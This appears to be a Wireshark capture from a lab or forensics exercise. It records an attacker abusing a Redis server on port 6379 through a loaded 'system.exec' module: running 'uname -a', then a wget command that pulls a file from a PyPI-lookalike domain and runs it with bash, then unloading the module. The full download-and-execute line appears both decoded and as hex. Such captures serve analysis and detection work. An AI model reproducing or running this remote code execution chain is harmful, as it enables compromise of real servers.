 131 31.309186 10.10.0.15 10.10.0.90 RESP 102 Request: system.exec uname -a
132 31.313531 10.10.0.90 10.10.0.15 RESP 298 Response: BulkString(224)
134 40.157839 10.10.0.15 10.10.0.90 RESP 209 Request: system.exec BulkString(113)
153 40.222459 10.10.0.90 10.10.0.15 RESP 1034 Response: BulkString(960)
155 43.487594 10.10.0.15 10.10.0.90 RESP 106 Request: MODULE UNLOAD system
157 43.487805 10.10.0.90 10.10.0.15 RESP 71 Response: OK
Frame 134: 209 bytes on wire (1672 bits), 209 bytes captured (1672 bits)
Ethernet II, Src: 02:42:0a:0a:00:0f (02:42:0a:0a:00:0f), Dst: 02:42:0a:0a:00:5a (02:42:0a:0a:00:5a)
Internet Protocol Version 4, Src: 10.10.0.15, Dst: 10.10.0.90
Transmission Control Protocol, Src Port: 34730, Dst Port: 6379, Seq: 401, Ack: 339, Len: 143
REdis Serialization Protocol
Array: Length 2
Length: 2
Bulk String: system.exec
Length: 11
Value: 73797374656d2e65786563
Bulk String: wget --no-check-certificate -O gezsdSC8i3 'https://files.pypi-install.com/packages/gezsdSC8i3' && bash gezsdSC8i3
Length: 113
Value: 77676574202d2d6e6f2d636865636b2d6365727469666963617465202d4f2067657a7364…
0000 02 42 0a 0a 00 5a 02 42 0a 0a 00 0f
0010 00 c3 13 0c 40 00 40 06 12 ad 0a 0a
0020 00 5a 87 aa 18 eb 4a e4 d6 3d f4 6c
0030 01 f5 15 32 00 00 01 01 08 0a 50 80
0040 ef a4 2a 32 0d 0a 24 31 31 0d 0a 73
0050 6d 2e 65 78 65 63 0d 0a 24 31 31 33
0060 65 74 20 2d 2d 6e 6f 2d 63 68 65 63
0070 72 74 69 66 69 63 61 74 65 20 2d 4f
0080 73 64 53 43 38 69 33 20 27 68 74 74
0090 2f 66 69 6c 65 73 2e 70 79 70 69 2d
00a0 61 6c 6c 2e 63 6f 6d 2f 70 61 63 6b
00b0 2f 67 65 7a 73 64 53 43 38 69 33 27
00c0 62 61 73 68 20 67 65 7a 73 64 53 43
00d0 0a